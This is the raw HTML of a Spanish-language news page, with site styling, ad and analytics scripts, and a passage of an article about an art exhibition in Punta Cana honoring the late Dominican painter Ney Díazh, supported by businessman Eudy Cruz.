li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/9870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=9870' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-9870 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						jueves, enero 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-metas-de-ano-nuevo-un-ritual-de-esperanza-y-renovacion-poco-cumplido-en-el-tiempo/">Las metas de Año Nuevo: un ritual de esperanza y renovación poco cumplido en el tiempo</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-227 tie-current-menu"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="353" height="470" src="https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana.jpeg 960w, https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana-225x300.jpeg 225w, https://pulsodelsur.net/wp-content/uploads/2021/03/Empresario-Punta-Cana-768x1024.jpeg 768w" sizes="(max-width: 353px) 100vw, 353px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana
						</figcaption>
					</figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo y Cultura</a><em class="delimiter">/</em><span class="current">Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"Turismo y Cultura","@id":"https:\/\/pulsodelsur.net\/category\/turismo-y-cultura\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo y Cultura</a></span>
		<h1 class="post-title entry-title">Empresario Eudy Cruz apoya exposición en honor a Ney Díazh en Punta Cana</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">marzo 3, 2021</span><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4.215 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p><strong>Punta Cana.-</strong> El empresario Eudy Cruz manifestó su apoyo a la exposición que realizará el artista francés y gestor cultural Georges Thevenet titulada “Composición de la forma”, el próximo sábado 6 de marzo a las 3:00 p.m. en la galería Artworks, en la plaza BlueMall Punta Cana, en honor al fenecido artista Ney Diazh.<br>“Estamos contentos de poder respaldar una iniciativa de esta envergadura, que promueve la visión de Ney, un artista que siempre se esforzó por cultivar su autenticidad y plasmarla en cada pincelada”, dijo Cruz, titular de la compañía Buslook.<br>De su lado, Thevenet expresó que esta exposición la hacen en homenaje al pintor Ney Díazh “para honrar la memoria de quien fuera un talentoso y visionario artista que dejó una huella profunda a pesar de su corta trayectoria”.<br>“Estamos emocionados porque resaltaremos a través de esta exposición el esfuerzo que hizo Ney en su reducido camino. Con esto, queremos mantener viva en la memoria la grandeza y genialidad de su arte y que este apasionado artista siempre dio lo mejor de sí en cada pincelada, con su creatividad contribuyó significativamente a la plástica dominicana”, informó Thevenet.<br>La obra pictórica de Ney Diazh es valorada por importantes coleccionistas nacionales e internacionales y sus obras representan una especie de expresionismo dramático, compuesta por un dibujó ágil de figuras humanas mostrando su gran dominio de la figura humana.<br>En el libró “Arte Contemporáneo en Santo Domingo” del afamado crítico de arte y curador dominicano Amable López Meléndez le fueron dedicadas 10 páginas dónde fueron resaltados los valores estéticos.<br>Nelson Rafael Díaz Henríquez, conocido como Ney, nació un 29 de octubre del 1974. Fue asesinado por la Policía Nacional en un confuso incidente en el 2015.<br>El crítico de arte Fernando Casanova y Llaca considera que Ney tuvo una vida corta y una corta producción artística, “aunque ya es un icono de la bohemia de la zona colonial y del arte dominicano”.<br>Díaz es descrito por Casanova como: “un ser casi inmaterial. Su pensamiento y sensibilidad se escapaban a su pesar, dejándolo muchas veces a merced de cualquier miembro de los “cuerpos del orden”, o sea, a merced de una realidad horrible”.<br>“Figuras que nos hacen cercanos a la angustia de vivir en tiempo y lugar equivocados. Obras enérgicas, de gran dramatismo, de contornos muy marcados, muy propios del mejor expresionismo. Colorido extraño y cierta violencia contenida. El uso indistinto de casi todos los colores, y una ligera predilección por los tonos rosados, el negro y el verde, hacen de su paleta una fuente donde iba a beber sin muchos miramientos”, manifiesta 